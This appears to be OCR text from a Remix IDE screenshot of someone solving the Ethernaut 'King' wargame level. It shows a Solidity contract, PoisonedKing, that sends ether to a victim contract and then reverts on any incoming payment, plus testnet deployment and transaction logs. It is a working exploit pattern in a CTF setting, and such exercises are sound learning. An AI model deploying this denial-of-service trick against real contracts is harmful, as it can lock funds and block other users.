 Editing "Ethernaut: "
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.0+commit.26b70077.js
J
Update
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
2000000000000
Wei
CONTRACT
PoisonedKing - contracts/KingAttack.
Deploy
4
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 13
Deployed Contracts
POISONEDKING AT 0XD70...BFA71 (
poison
Low level interactions
Home
KingAttack.sol
1 pragma solidity ^0.6.0;
2
3 contract PoisonedKing {
4 address victim = 0x6084ECc869ae439610a5c461b2c021db0c70A88E;
5 function poison() public payable {
6 //this contract has no eth, so we cannot use address.transfer()
7 (bool success, ) = payable(victim).call.value(msg.value)("");
8 require(success, "call failed!");
9 }
10
11 receive () external payable {
12 require(false, "hehehe no way >:)");
13 }
14
15 }
0
listen on all transactions
Search with transaction hash or address
transact to PoisonedKing.poison pending ...
transact to PoisonedKing.poison pending ...
view on etherscan
[block:10637858 txIndex:30] from: 0x686...907D2
to: PoisonedKing.poison(address) 0xC57...fE123 value: 2000000000000000 wei
data: 0x8d1...0a88e logs: 0 hash: 0x5fd...83304
Debug
creation of PoisonedKing pending...
view on etherscan
[block:10637870 txIndex:30] from: 0x686...907D2 to: PoisonedKing.(constructor)
value: 0 wei data: 0x608...00033 logs: 0 hash: 0xada...5a95d
Debug
transact to PoisonedKing.poison pending ...
>